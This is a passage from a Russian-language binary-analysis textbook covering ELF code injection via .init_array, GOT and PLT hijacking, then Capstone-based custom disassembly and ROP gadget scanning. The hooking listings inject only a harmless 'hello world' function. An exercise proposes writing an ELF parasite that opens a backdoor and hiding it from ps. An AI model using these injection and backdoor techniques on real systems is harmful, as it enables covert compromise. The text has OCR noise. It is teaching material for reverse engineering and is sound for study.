Мы можем просмотреть содержимое .init\_array с помощью obјфитр и убедиться, что имеется всего один указатель на функциюконструктор, равный 0x404a70 (хранится в прямом формате) **Ф**. Теперь можно воспользоваться hexedit, чтобы найти этот адрес и заменить его • адресом 0х800е78 входа в наш внедренный код.

После этого указатель в секции .init\_array будет указывать на внедренный код, а не на оригинальный конструктор •. Помните, что потом внедренный код передаст управление обратно оригинальному конструктору. После того как указатель на конструктор перезаписан, модифицированный двоичный файл ls сначала печатает сообщение «hello world», а потом содержимое каталога  $\bullet$ . Эта техника позволяет выполнить код однократно в начале или в конце двоичного файла, не модифицируя адрес точки входа.

#### $7.4.3$ Перехват записей СОТ

Обе рассмотренные выше техники - модификация точки входа и перехват конструкторов или деструкторов - позволяют выполнить внедренный код только один раз – в начале или в конце работы программы. А что, если требуется выполнять внедренную функцию многократно, например чтобы заменить имеющуюся библиотечную функцию? Сейчас я покажу, как перехватить запись таблицы GOT с целью замены вызова библиотечной функции вызовом внедренной. Напомним (см. главу 2), что таблица глобальных смещений (GOT) содержит указатели на функции из разделяемой библиотеки и применяется для динамической компоновки. Перезапись одной или нескольких записей в ней дает такой же уровень контроля, как механизм LD PRELOAD, но без необходимости создавать внешнюю библиотеку, содержащую новую функцию, так что двоичный файл остается автономным. Кроме того, перехват GOT подходит не только для постоянных модификаций, но и для эксплуатации двоичного файла во время выполнения.

Чтобы воспользоваться техникой перехвата GOT, внедряемый код придется немного изменить, как показано в листинге 7.17.

Листинг 7.17. hello-got.s

BITS 64 SECTION .text global main main:

Иногда ее не существует, например если двоичный файл откомпилирован не gcc. А если использовалась версия gcc младше v4.7, то секции . init\_array и .fini\_array могут называться соответственно .ctors и .dtors.

```
push rax
                                ; сохранить все затираемые регистры
     push rcx
                                : (гсх и г11 изменяются ядром)
     push rdx
     push rsi
     push rdi
     push r11mov rax.1
                              ; sys_write
    \begin{array}{c}\n\text{mov rdi,1}\n\end{array}; stdout
     lea rsi, [rel $+hello-$] ; hello
     mov rdx, [rel $+len-$] ; len
     syscall
     pop r11
     pop rdi
     pop rsi
     pop rdx
     DOD FCX
     рор гах
\bulletret
                                ; возврат
  hello: db "hello world", 33, 10
   len : dd 13
```
В случае перехвата GOT мы полностью заменяем библиотечную функцию, поэтому нет нужды передавать управление оригинальной реализации по завершении работы внедренного кода. Из-за этого в листинге 7.17 нет зашитого в код адреса, на который в конце передается управление, а функция завершается обычной командой ret <sup>0</sup>.

Теперь посмотрим, как техника перехвата GOT реализуется на практике. В листинге 7.18 запись GOT в файле ls, соответствующая библиотечной функции fwrite\_unlocked, замещается указателем на dyнкцию «hello world», показанную в листинге 7.17. Функция fwrite unlocked используется в ls для печати всех сообщений на экран.

Листинг 7.18. Вызов внедренного кода путем перехвата записи GOT

```
\bullet $ cp /bin/ls ls.got
2 $ ./elfiniect ls.got hello-got.bin ".iniected" 0x800000 -1
 $ objdump -M intel -d ls.got
  . . .
@ 0000000000402800 <fwrite_unlocked@plt>:
   402806: 68 51 00 00 00 push 0x51
   40280b: e9 d0 fa ff ff jmp 4022e0 < init@@Base+0x28>
 $ objdump ls.got -s --section=.got.plt
 ls.got:
           file format elf64-x86-64
 Contents of section .got.plt:
```

```
...
    61e290 e6274000 00000000 f6274000 00000000 .'@......'@.....
    61e2a0 06284000 00000000 16284000 00000000 .(@......(@.....
    61e2b0 26284000 00000000 36284000 00000000 &(@.....6(@.....
  ...
$ hexedit ls.got

  $ objdump ls.got -s --section=.got.plt
  ls.got: file format elf64-x86-64
  Contents of section .got.plt:
  ...
    61e290 e6274000 00000000 f6274000 00000000 .'@......'@.....
    61e2a0 780e8000 00000000 16284000 00000000 x........(@.....
    61e2b0 26284000 00000000 36284000 00000000 &(@.....6(@.....
  ...
$ ./ls.got

  hello world!
  hello world!
  hello world!
  hello world!
  hello world!
  ...
```
После создания копии ls  $\bm{0}$  и внедрения в нее кода  $\bm{0}$  мы можем с помощью objdump просмотреть записи таблицы PLT (показывающей, где используются записи GOT) и найти ту, что описывает fwrite\_unlocked . Она начинается по адресу 0x402800, а используемая ей запись GOT находится по адресу  $\theta$ х61e2a0  $\Theta$ , расположенному в секции .got.plt.

Воспользовавшись objdump для просмотра секции .got.plt, мы увидим оригинальный адрес, хранящийся в записи GOT  $\bullet$ : 402806 (в прямом порядке байтов). Как объяснялось в главе 2, это адрес следующей команды в записи PLT, относящейся к fwrite\_unlocked, которую мы хотим перезаписать адресом внедренного кода. Таким образом, наш следующий шаг – запустить hexedit, найти строку 062840 и заменить ее адресом 0x800e78 внедренного кода  $\Theta$ , как обычно. И напоследок мы снова запускаем objdump, чтобы убедиться, что запись GOT модифицирована правильно $\bullet$ .

После того как запись GOT стала указывать на функцию «hello world», программа ls печатает сообщение hello world при каждом вызове fwrite unlocked  $\odot$ , т. е. весь обычный вывод ls заменяется такими строками. Конечно, в реальной жизни мы хотели бы заменить fwrite unlocked более полезной функцией.

Преимущество перехвата GOT заключается не только в простоте реализации, но и в возможности применения во время выполнения. Это связано с тем, что в отличие от секций кода секция .got.plt допускает запись на этапе выполнения. Поэтому техника перехвата GOT популярна не только для статической модификации двоичных файлов, но и в эксплойтах с целью изменить поведение работающего процесса.

#### Перехват записей PLT  $7.4.4$

Следующая техника вызова внедренного кода, перехват PLT, похожа на перехват GOT. В этом случае мы тоже пытаемся вставить замену существующей библиотечной функции. Единственная разница состоит в том, что вместо изменения адреса функции, хранящегося в записи GOT, которая используется PLT-заглушкой, мы изменяем саму PLT-заглушку. Поскольку эта техника включает изменение РLT, являющейся секцией кода, она неприменима для модификации поведения двоичного файла во время выполнения. В листинге 7.19 показано, как используется техника перехвата РЦТ.

Листинг 7.19. Вызов внедренного кода путем перехвата записи PLT

```
o $ cp /bin/ls ls.plt
2 $ ./elfinject ls.plt hello-got.bin ".injected" 0x800000 -1
  $ objdump -M intel -d ls.plt
@ 0000000000402800 <fwrite unlocked@plt>:
    402800: Off 25 9a ba 21 00 jmp QWORD PTR [rip+0x21ba9a] # 61e2a0 <_fini@@Base+0x20a644>
                              push 0x51
    402806: 68 51 00 00 00
    40280b: e9 d0 fa ff ff
                               jmp 4022e0 <_init@@Base+0x28>
  . . .
0 $ hexedit ls.plt
  $ objdump -M intel -d ls.plt
@ 0000000000402800 <fwrite unlocked@plt>:
    402800: e9 73 e6 3f 00 jmp 800e78 < end@@Base+0x1e1b10>
    402805: 00 68 51
                            add BYTE PTR [rax+0x51],ch
    402808: 00 00
                            add BYTE PTR [rax],al
    40280a: 00 e9
                            add cl,ch
    40280c: d0 fa
                                   dl,1
                            sar
    40280e: ff
                            (bad)
    40280f: ff
                            .byte 0xff
9.5./ls.plt
  hello world!
  hello world!
  hello world!
  hello world!
  hello world!
  . . .
```
Как и раньше, начинаем с создания копии файла 1s <sup>•</sup> и внедрения в нее нового кода <sup>•</sup>. Заметим, что в этом примере полезная нагрузка такая же, как при перехвате GOT, - мы заменяем вызов библиотечной функции fwrite\_unlocked вызовом функции «hello world».

С помощью objdump посмотрим назапись PLT, относящуюся к fwrite unlocked  $\odot$ . Но на этот раз нас интересует не адрес записи GOT, занятой PLT-заглушкой, а двоичный код первой команды PLT-заглушки.

Как показывает objdump, он равен ff259aba2100  $\bullet$ , что соответствует косвенному переходу јмр, в котором смещение задано относительно регистра гір. Мы можем перехватить запись РЦТ, перезаписав эту команду другой, которая переходит прямо на внедренный код.

Затем с помошью hexedit найдем последовательность байтов  $f$ f259aba2100, соответствующую первой команде PLT-заглушки  $\Theta$ , и заменим ее значением е973е63f00, кодирующим команду прямого перехода по адресу 0х800е78, где располагается внедренный код. Его первый байт, e9, – код операции команды jmp, а следующие 4 байта – смещение внедренного кода относительно самой этой команды.

После внесения изменения снова дизассемблируем РLT с помощью objdump, чтобы посмотреть, как она выглядит ©. Мы видим, что первая дизассемблированная команда в записи PLT для fwrite unlocked теперь имеет вид ј пр 800е 78: прямой переход на внедренный код. После нее дизассемблер показывает несколько бессмысленных команд, в которые декодированы байты, оставшиеся в оригинальной записи РЦ, - мы не стали их перезаписывать. Никакой проблемы они не составляют, потому что выполнена будет только первая команда.

Осталось проверить, работает ли наша модификация. Если запустить измененный файл ls, то при каждом вызове функции fwrite unlocked будет печататься сообщение «hello world»  $\bullet$ , как и следовало ожидать. Итоговый результат такой же, как при перехвате GOT.

#### $7.4.5$ Перенаправление прямых и косвенных вызовов

До сих пор мы видели, как выполнять внедренный код в начале или в конце двоичного файла или при вызове библиотечной функции. Но если мы хотим использовать внедренную функцию для замены небиблиотечной функции, то перехват записи GOT или PLT ничем не поможет. В таком случае мы можем дизассемблировать программу, найти интересующие вызовы и с помощью шестнадцатеричного редактора перезаписать их, заменив вызовами внедренной функции. Процесс редактирования такой же, как при модификации записи РЦТ, поэтому я не стану повторяться.

При перенаправлении косвенного вызова (в отличие от прямого) самое простое - заменить косвенный вызов прямым. Но это не всегда возможно, потому что машинная команда прямого вызова может оказаться длиннее, чем косвенного. В таком случае нужно сначала найти адрес косвенно вызываемой функции, которую требуется подменить, например поставив в gdb точку останова на команде косвенного вызова и посмотрев на конечный адрес.

Зная адрес подменяемой функции, мы можем воспользоваться obјфитр или шестнадцатеричным редактором, чтобы найти этот адрес в секции. rodata двоичного файла. Если повезет, это может оказаться указатель на функцию, содержащий целевой адрес. Затем можно перезаписать этот указатель в шестнадцатеричном редакторе, заменив его адресом внедренного кода. Если не повезет, то указатель на функцию, возможно, каким-то образом вычисляется во время выполнения, что потребует более сложного редактирования для замены вычисленного адреса адресом внедренного кода.

#### $7.5$ Резюме

В этой главе мы познакомились с несколькими простыми методами модификации двоичных ELF-файлов: шестнадцатеричное редактирование, переменная окружения LD PRELOAD и внедрение секции кода в ELF-файл. Это не очень гибкие техники, и годятся они только для внесения небольших изменений. Но эта глава должна была убедить вас в необходимости более общих и мощных способов модификации двоичных файлов. К счастью, такие существуют, и мы обсудим их в главе 91

## Упражнения

## 1. Изменить формат даты

Создайте копию программы /bin/date и с помощью hexedit измените формат даты по умолчанию. Для нахождения форматной строки можете воспользоваться утилитой strings.

## 2. Ограничение обзора ls

С помощью механизма LD\_PRELOAD модифицируйте копию /bin/ls, так чтобы она показывала только содержимое каталогов внутри вашего домашнего каталога.

### 3. ELF-паразит

Напишите свой собственный ELF-паразит и с помощью elfinject внедрите его в какую-нибудь программу по своему выбору. Попробуйте сделать так, чтобы паразит порождал дочерний процесс, открывающий потайной ход в систему. Премиальные очки - за создание модифицированной версии ps, которая не показывает паразитный процесс в списке процессов.

# **ЧАСТЬ III ПРОДВИНУТЫЙ АНАЛИЗ ДВОИЧНЫХ ФАЙЛОВ**



## **НАСТРОЙКА ДИЗАССЕМБЛИРОВАНИЯ**

о сих пор мы обсуждали простые методы анализа и дизассемблирования двоичных файлов. Но они не предназначены для работы с обфусцированными файлами, которые нарушают стандартные предположения дизассемблера, или для проведения специальных видов анализа, например сканирования на предмет уязвимостей. Иногда даже средств написания скриптов, предлагаемых дизассемблерами, недостаточно для решения проблемы. В таких случаях можно написать собственный движок дизассемблирования, «заточенный» под конкретные нужды.

В этой главе мы узнаем, как реализовать специальный дизассемблер с помощью каркаса *Capstone*, который дает полный контроль над процессом анализа. Начнем с изучения Capstone API, воспользовавшись им для реализации более продвинутого инструмента, а именно сканера гаджетов возвратно-ориентированного программирования (Return-Oriented Programming –  $ROP$ ), который можно применить для создания ROP-эксплойтов.

## 8.1 Зачем писать специальный проход дизассемблера?

Большинство популярных дизассемблеров, в т. ч. IDA Pro, спроектированы как средство ручной обратной разработки. Это мощные движки, предлагающие развитый графический интерфейс, мириады опций для визуализации дизассемблированного кода и удобные средства навигации по нагромождению ассемблерных команд. Если ваша цель – всего лишь понять, что делает двоичный файл, то дизассемблер общего назначения будет прекрасным подспорьем, но универсальным средствам недостает гибкости, необходимой для продвинутого автоматизированного анализа. Хотя многие дизассемблеры предлагают средства написания скриптов для постобработки дизассемблированного кода, у них нет возможности настроить сам процесс дизассемблирования, и они не предназначены для эффективной пакетной обработки двоичных файлов. Поэтому если понадобилось выполнить специализированный автоматизированный анализ нескольких файлов, то придется писать специальный дизассемблер.

## 8.1.1 Пример спешального дизассемблирования: обфусцированный код

Специальный проход дизассемблера полезен, когда требуется проанализировать двоичный файл, нарушающий стандартные предположения дизассемблера, например вредоносную программу, обфусцированный или написанный вручную файл или дампы памяти либо прошивки. Кроме того, специальные проходы дизассемблера позволяют легко реализовать специфические виды двоичного анализа, целью которых является, например, поиск в коде паттернов, указывающих на потенциальные уязвимости. Это также полезный исследовательский инструмент, позволяющий экспериментировать с новаторскими методами дизассемблирования.

В качестве первого конкретного примера специального дизассемблирования рассмотрим один из типов обфускации кода - перекрытие команд. Большинство дизассемблеров выводят для каждого двоичного файла только один листинг, потому что предполагают, что каждому байту соответствует не более одной команды, что каждая команда принадлежит одному простому блоку и что каждый простой блок является частью одной функции. Иными словами, дизассемблеры обычно предполагают, что участки кода не перекрываются. Перекрытие команд нарушает это предположение, затрудняя обратную разработку.

Перекрытие команд возможно, потому что на платформе х86 команды имеют разную длину (в отличие от некоторых других платформ, например ARM, где все команды содержат одинаковое число байтов). Поэтому процессор не требует какого-то специального выравнивания команд в памяти, а это значит, что одна команда может занимать адреса, уже занятые другой. Следовательно, на х86 можно начать дизассемблирование в середине команды и получить другую команду, которая частично (или полностью) перекрывается с первой.

Обфускаторы радостно пользуются перекрытием команд, чтобы сбить с толку дизассемблеры. На платформе х86 сделать это особенно легко, потому что система команд на ней очень плотная, т. е. почти любая последовательность байтов соответствует какой-то команде.

В листинге 8.1 приведен пример перекрытия команд. Исходный код, которому соответствует этот листинг, находится в файле overlapping bb.c. Чтобы дизассемблировать код, можно запустить objdump с флагом start-address=<addr>, позволяющим начать дизассемблирование с указанного адреса.

Листинг 8.1. Результат дизассемблирования overlapping bb (1)

```
$ objdump -M intel --start-address=0x4005f6 -d overlapping_bb
  4005f6: push rbp
  4005f7: mov rbp,rsp
  4005fa: mov DWORD PTR [rbp-0x14].edi : Oload i
  4005fd: mov DWORD PTR [rbp-0x4],0x0 ; @j = 0
  400604: mov eax, DWORD PTR [rbp-0x14] ; eax = i
                                        ; сравнить і с 0
  400607: cmp eax, 0x0
<sup>●</sup> 40060a: jne 400612 <overlapping+0x1c> ; если і != 0, перейти на 0x400612
  400610: хог еах,0х4
                                        ; eax = 4 (0 xor 4)
  400613: add al.0x90
                                       ; Oeax = 148 (4 + 144)400615: mov DWORD PTR [rbp-0x4], eax ; j = eax400618: mov eax, DWORD PTR [rbp-0x4] ; return j
  40061b: pop rbp
  40061c: ret
```
В листинге 8.1 показана простая функция, принимающая один параметр і  $\bullet$  и объявляющая одну локальную переменную і  $\bullet$ . После каких-то вычислений функция возвращает ј.

При ближайшем рассмотрении можно заметить нечто странное: команда јпе по адресу 40060а <sup>•</sup> выполняет условный переход в середину команды, начинающейся по адресу 400610, вместо того чтобы продолжить работу с начала какой-то из перечисленных команд! Большинство дизассемблеров, включая objdump и IDA Pro, дизассемблируют только команды, показанные в листинге 8.1. Это означает, что дизассемблеры общего назначения пропустят перекрывающую команду по адресу 400612, потому что эти байты уже заняты командой, выполняемой в другой ветви jne. Такого рода перекрытие позволяет скрывать пути выполнения кода, что может оказать колоссальный эффект на результат программы в целом. Рассмотрим, к примеру, следуюший случай.

В листинге 8.1, если переход в команде по адресу 40060а не выполнен (i == 0), следующие за ней команды вычисляют и возвращают значение 148  $\bullet$ . Но если переход выполнен ( $\ddagger$  != 0), то выполнение пойдет по пути, скрытому в листинге 8.1. Взгляните на листинг 8.2, где показан этот скрытый путь, возвращающий совершенно другое значение.

*Листинг 8.2. Результат дизассемблирования overlapping\_bb (2)*

```
$ objdump -M intel --start-address=0x4005f6 -d overlapping_bb
  4005f6: push rbp
  4005f7: mov rbp,rsp
  4005fa: mov DWORD PTR [rbp-0x14],edi ; загрузить i
  4005fd: mov DWORD PTR [rbp-0x4],0x0 ; j = 0
  400604: mov eax,DWORD PTR [rbp-0x14] ; eax = i
  400607: cmp eax,0x0 ; сравнить i с 0
\bullet 40060a: jne 400612 <overlapping+0x1c> ; если i != 0, перейти на 0x400612
  # 400610: ; пропущено
  # 400611: ; пропущено
  $ objdump -M intel --start-address=0x400612 -d overlapping_bb
@ 400612: add al,0x4 ; @ eax = i + 4
  400614: nop
  400615: mov DWORD PTR [rbp-0x4], eax ; j = eax400618: mov eax,DWORD PTR [rbp-0x4] ; вернуть j
  40061b: pop rbp
  40061c: ret
```
В листинге 8.2 показан путь выполнения в случае, если переход в команде jne  $\Phi$  выполнен. Тогда она обходит два байта (400610 и 400611) и переходит по адресу 0x400612  $\bullet$ , т. е. в середину команды хог, следующей непосредственно за jne. В результате получается другой поток команд. В частности, теперь производятся другие арифметические операции над j, так что функция возвращает i + 4 вместо 148. Понятно, что из-за такого рода обфускации понять код трудно, особенно если она встречается в нескольких местах.

Обычно дизассемблер можно заставить показать скрытые команды, начав дизассемблирование с другого адреса, как я сделал с помощью флага –start–address утилиты objdump в листингах выше. Как видно из листинга 8.2, запуск дизассемблирования с адреса 400612 делает явной ранее скрытую команду. Но теперь оказалась скрытой команда по адресу 400610. Некоторые обфусцированные программы усеяны такими перекрывающимися последовательностями кода, так что исследовать код вручную очень трудно и утомительно.

Пример в листингах 8.1 и 8.2 показывает, что создание специального инструмента деобфускации, который автоматически «распутывает» перекрывающиеся команды, здорово упростило бы обратную разработку. И если вам приходится разбираться в обфусцированных двоичных файлах часто, то усилия, потраченные на написание инструмента деобфускации, со временем окупятся $^{\rm 1}$ . Позже в этой главе

<sup>1</sup> Если я вас не убедил, скачайте несколько программ типа crackme с перекрывающимися командами с сайтов типа *crackmes.cf* и подвергните их обратной разработке!
мы узнаем, как написать рекурсивный дизассемблер, который сумеет справиться с перекрывающимися простыми блоками типа показанных выше.

## Перекрывающийся код в необфусцированных двоичных файлах

Интересно отметить, что перекрывающиеся команды встречаются не только в намеренно обфусцированном коде, но и в высокооптимизированном коде, содержащем написанный вручную ассемблерный код. Надо признать, что второй случай далеко не так распространен и разобраться с ним проще. В листинге ниже показана перекрывающаяся команда из библиотеки glibc 2.22 (glibc - это библиотека GNU С. Она используется практически во всех программах на С, откомпилированных для платформы GNU/Linux, и потому очень сильно оптимизирована).

7b05a: cmp DWORD PTR fs:0x18,0x0 7b066 7b063: ie 7b065: lock cmpxchq QWORD PTR [rip+0x3230fa],rcx

В зависимости от результата команды смр команда је либо переходит по адресу 7b066, либо «проваливается» по адресу 7b065. Единственная разница заключается в том, что по второму адресу находится команда lock стрхсhq, а по первому - стрхсhq. Иначе говоря, переход служит для того, чтобы выбрать между блокированным и неблокированным вариантами одной и той же команды, а для этого нужно пропустить префиксный байт lock.

# 8.1.2 Другие причины для написания специального дизассемблера

Обфусцированный код - не единственная причина для написания специального прохода дизассемблера. Вообще, специализация полезна в любой ситуации, когда требуется полный контроль над процессом дизассемблирования. Как я уже отмечал, такие ситуации возникают в процессе анализа обфусцированных или иных необычных двоичных файлов, а также когда нужно выполнить специальные виды анализа, для которых дизассемблеры общего назначения не предназначены.

Ниже в этой главе мы рассмотрим пример, в котором специальный дизассемблер служит для построения сканера ROP-гаджетов, для чего необходимо дизассемблировать код с нескольких начальных адресов, а эта операция большинством дизассемблеров не поддерживается. Сканирование ROP-гаджетов подразумевает нахождение в коде всех возможных последовательностей команд, в т. ч. невыровненных, которые можно было бы использовать в ROP-эксплойте.

С другой стороны, иногда желательно не найти все возможные последовательности кода, а пропустить некоторые пути. Например, это полезно, если мы хотим проигнорировать ведущие в никуда пути, созданные обфускатором<sup>1</sup>, или выполнить гибридный статико-динамический анализ и направить дизассемблер на конкретные пути, которые уже исследовали динамически.

Бывает также, что создавать специальный дизассемблер, строго говоря, не нужно, но мы все равно хотим это сделать ради повышения эффективности или для сокращения затрат. Например, для автоматизированных инструментов двоичного анализа зачастую необходима только базовая функциональность дизассемблера. Самая трудная часть их работы – нестандартный анализ дизассемблированных команд, а этот шаг не требует «навороченных» пользовательских интерфейсов и других «бантиков», предлагаемых автоматизированными дизассемблерами. В таких случаях имеет смысл написать собственные инструменты, пользуясь только свободными библиотеками с открытым исходным кодом, и не зависеть от больших коммерческих дизассемблеров, которые могут обойтись в тысячи долларов.

Еще одна причина для создания специального дизассемблера – эффективность. Скрипты в стандартных дизассемблерах требуют по крайней мере двух проходов по коду: один для начального дизассемблирования, а другой для постобработки скриптом. Кроме того, эти скрипты обычно пишутся на языке высокого уровня (например, Python), в результате чего производительность оказывается сравнительно низкой. Это значит, что когда требуется сложный анализ большого числа двоичных файлов, производительность можно повысить, написав инструмент на компилируемом языке и произведя весь анализ за один проход.

Итак, вы поняли, почему специальный дизассемблер может быть полезен. А теперь посмотрим, как его создать! Я начну с краткого введения в *Capstone* - одну из самых популярных библиотек для создания специальных инструментов дизассемблирования.

#### $8.2$ Введение в Capstone

Capstone - библиотека дизассемблирования, предлагающая простой облегченный API, который позволяет прозрачно обрабатывать наиболее популярные архитектуры команд, включая x86/x86-64, ARM, MIPS и др. У нее есть интерфейсы к C/C++ и Python (и к другим язы-

Обфускаторы часто стараются запутать статические дизассемблеры, включая фальшивые пути, не достижимые во время выполнения. Для этого они конструируют ветви вокруг предикатов, которые на самом деле всегда истинны или всегда ложны, хотя дизассемблеру это не очевидно. Такие непроницаемые предикаты часто создаются с применением теоретико-числовых тождеств или совмещения указателей.

кам, но мы будем использовать С/С++, как обычно), и она работает на всех популярных платформах, в т. ч. Windows, Linux и macOS. Библиотека абсолютно бесплатна, а ее исходный код открыт.

Создание инструментов дизассемблирования с помощью Сарstone - прямолинейный процесс с исключительно гибкими возможностями. Хотя в основе API лежит всего несколько функций и структур данных, удобство пользования не приносится в жертву простоте. Capstone позволяет легко получить практически все сколько-нибудь важные сведения о дизассемблированных командах, в т. ч. коды операций, мнемонические коды, класс, регистры, которые читает и изменяет команда, и многое другое. Изучать Capstone лучше всего на примерах, этим мы и займемся.

#### $8.2.1$ Установка Capstone

Capstone v3.0.5 уже установлена на виртуальной машине, прилагаемой к этой книге. Если вы хотите поработать с Capstone на другой машине, то установить ее несложно. На сайте Capstone<sup>1</sup> имеются готовые пакеты для Windows, Ubuntu и других ОС, а также исходный код для установки Capstone на другие платформы.

Как обычно, мы будем писать инструменты, основанные на Сарstone, на C/C++, но для простых экспериментов, не требующих много времени, можете попробовать сочетание Capstone с Python. Для этого понадобятся привязки Capstone к Python. Они уже установлены на виртуальной машине, но и установить их на свою машину нетрудно, если имеется диспетчер Python-пакетов pip. Убедитесь только, что основной пакет Capstone установлен, а затем введите следующую команду для установки привязок:

#### pip install capstone

После того как привязки к Python установлены, можно запустить интерпретатор Python и начать эксперименты по дизассемблированию, как показано в листинге 8.3.

Листинг 8.3. Исследование привязок Python Capstone

```
>>> import capstone
\bullet >>> help(capstone)
  Help on package capstone:
  NAMF
     capstone - # Capstone Python bindings, by Nguyen Anh
                # Quynnh <aquynh@gmail.com>
  FILE
```
http://www.capstone-engine.org/.

```
/usr/local/lib/python2.7/dist-packages/capstone/ init .py
   \lceil \ldots \rceilCLASSES
       builtin .object
            \sqrt{2}CsTnsn
       ctypes.PyCFuncPtr( ctypes. CData)
            ctypes.CFunctionType
       exceptions.Exception(exceptions.BaseException)
            CsError
\mathbf{a}class Cs( builtin .object)
       | Methods defined here:
         __del_(self)
             # destructor to be called automatically when
       \overline{1}# object is destroyed.
       | _init_(self, arch, mode)
       | disasm(self, code, offset, count=0)
              # Disassemble binary & return disassembled
             # instructions in CsInsn objects
       \mathbf{I}[\ldots]
```
Здесь мы импортируем пакет capstone и используем встроенную в Python команду help, чтобы получить справку о Capstone 0. Основную функциональность предоставляет класс capstone. Cs  $\bullet$ . И прежде всего он дает доступ к функции disasm, которая дизассемблирует код, находящийся в буфере, и возвращает результат дизассемблирования. Для исследования прочей функциональности привязок Capstone к Python пользуйтесь встроенными командами help и dir! Далее в этой главе мы будем заниматься созданием инструментов на C/C++, но API очень близок к Capstone Python API.

# 8.2.2 Линейное дизассемблирование с помощью Capstone

На верхнем уровне Capstone принимает буфер, содержащий блок байтов кода, и выводит команды, являющиеся результатом дизассемблирования этих байтов. Проще всего загрузить в буфер все байты из секции. text заданного двоичного файла, а затем линейно дизассемблировать их в форму, понятную человеку. Если не считать инициализации и кода разбора вывода, то Capstone позволяет реализовать такой режим использования с помощью всего одного вызова API функции cs\_disasm. В листинге 8.4 реализован простой инструмент, напоминающий objdump. Чтобы загрузить двоичный файл в блок байтов, который сможет использовать Capstone, мы воспользуемся написанным в главе 4 загрузчиком двоичных файлов на основе libbfd  $\left($ *loader.h* $\right)$ .

Листинг 8.4. basic capstone linear.cc

```
#include <stdio.h>
  #include <string>
  #include <capstone/capstone.h>
  #include "../inc/loader.h"
  int disasm(Binary *bin);
  int
  main(int argc, char *argv[])
   f.
     Binary bin;
     std::string fname;
     if(arge < 2) {
       print("Usage: %s <binary>\n" , argv[0]);return 1;
     \mathcal{E}fname.assign(\text{argv}[1]);\bulletif(load binary(fname, &bin, Binary::BIN TYPE AUTO) < \theta) {
       return 1;
     \mathcal{L}\bulletif(dissam(\&bin) < 0) {
       return 1;
     \mathcal{L}unload binary(&bin);
     return 0;\mathcal{E}int
  disasm(Binary *bin)
   €
    csh dis:
     cs_insn *insns;
     Section *text;
     size t n;
     text = bin -set_text_section();if(!text) { }fprintf(stderr, "Nothing to disassemble\n");
       return 0:
     }
\bulletif(cs_open(CS_ARCH_X86, CS_MODE_64, &dis) != CS_ERR_OK) {
       fprintf(stderr, "Failed to open Capstone\n");
       return -1;\mathcal{L}\bulletn = cs_disasm(dis, text->bytes, text->size, text->vma, 0, &insns);
     if(n \leq 0) {
       fprintf(stderr, "Disassembly error: %s\n",
```

```
\text{cs} strerror(\text{cs} errno(\text{dis})));
       return -1;ļ
O for(size t i = 0; i < n; i++) {
       printf("0x%016jx: ", insns[i].address);
       for(size t j = 0; j < 16; j++) {
         if(i < insns[i].size) printf("%02x", insns[i].bytes[i];else printf(" ");
       printf("%-12s %s\n", insns[i].mnemonic, insns[i].op_str);
     ļ
\bulletcs free(insns, n);
     cs close(&dis);
     return 0;
   λ
```
Это все, что нужно для реализации простого линейного дизассемблера! Отметим, что в начале исходного кода имеется строка #include <capstone/capstone.h>. Чтобы использовать Capstone в программе на С, достаточно включить этот заголовочный файл и скомпоновать программу с библиотекой Capstone, задав флаг-lcapstone. Все остальные заголовочные файлы Capstone включаются файлом capstone.h, так что делать это вручную нет необходимости. Теперь рассмотрим остальные части листинга 8.4.

## Инициализация Capstone

Начнем с функции main, которая ожидает одного аргумента в командной строке: имя подлежащего дизассемблированию файла. Функция main передает это имя функции load\_binary (написанной в главе 4), которая загружает двоичный файл в объект Binary, названный bin **0**. Затем main передает bin функции disasm <sup>o</sup>, ждет ее завершения и выгружает двоичный файл. Нетрудно догадаться, что все дизассемблирование происходит внутри disasm.

Чтобы дизассемблировать секцию . text заданного двоичного файла, disasm сначала вызывает bin->get text section(), чтобы получить указатель на объект Section, представляющий секцию. text. Пока что ничего нового по сравнению с главой 4. Но мы как раз подобрались к коду из самой библиотеки Capstone!

Первая функция Capstone, вызываемая disasm, встречается в любой программе, где эта библиотека используется. Она называется cs\_open и открывает надлежащим образом сконфигурированный экземпляр Сарѕtопе <sup>●</sup>. В данном случае этот экземпляр подготовлен для дизассемблирования кода x86-64. Первый параметр cs open - константа CS\_ARCH\_X86, сообщающая Capstone, что мы собираемся дизассемблировать код для архитектуры x86. Точнее, мы говорим Capstone, что это 64-разрядный код, поскольку вторым параметром передана константа CS MODE 64. Наконец, третий параметр - указатель dis на объект типа csh (сокращение от «Capstone handle»). После успешного завершения cs open этот указатель представляет полностью сконфигурированный экземпляр Capstone, который понадобится для вызова всех остальных функций из Capstone API. Если инициализация успешна, то cs open возвращает CS ERR OK.

## Дизассемблирование буфера кода

Имея описатель Capstone и загруженную секцию кода, мы можем приступить к дизассемблированию! Для этого нужен всего лишь один вызов функции cs disasm <sup>.</sup>

Первым параметром функции является dis, описатель Capstone. Далее cs\_disasm ожидает буфер (типа const uint8\_t\*), который содержит подлежащий дизассемблированию код, целое число типа size t, равное количеству байтов кода в буфере, и параметр типа uint64\_t, равный виртуальному адресу первого байта в буфере. Буфер кода и связанные с ним значения уже загружены в объект Section, представляющий секцию . text загруженного двоичного файла.

Последние два параметра cs\_disasm - size\_t, задающий количество подлежащих дизассемблированию команд (0 означает «столько, сколько возможно»), и указатель на буфер команд Capstone (cs insn\*\*). Этот последний параметр заслуживает особого внимания, потому что тип cs insn играет центральную роль в приложениях на основе Capstone

## Структура cs insn

Как видно из примера кода, функция disasm содержит локальную переменную insns типа cs\_insn\*. Адрес insns передается последним параметром функции cs disasm в точке **©**. В процессе дизассемблирования буфера кода cs disasm строит массив дизассемблированных команд. В самом конце она возвращает этот массив в insns, чтобы мы могли обойти все дизассемблированные команды и обработать их так, как нужно приложению. В нашем примере мы просто распечатываем команды. Каждая команда представляется структурой типа cs insn, которая определена в файле *capstone.h*, как показано в листинге 8.5.

Листинг 8.5. Определение структуры cs insn в файле capstone.h

 $\ddot{\cdot}$ 



Поле id - уникальный (зависящий от архитектуры) идентификатор типа команды, позволяющий проверить вид команды, не прибегая к сравнению со строковым мнемоническим кодом. Например, можно было бы реализовать зависящую от команды обработку дизассемблированных команд, как показано в листинге 8.6.

Листинг 8.6. Зависящая от команды обработка в Capstone

```
switch(insn->id) {
case X86 INS NOP:
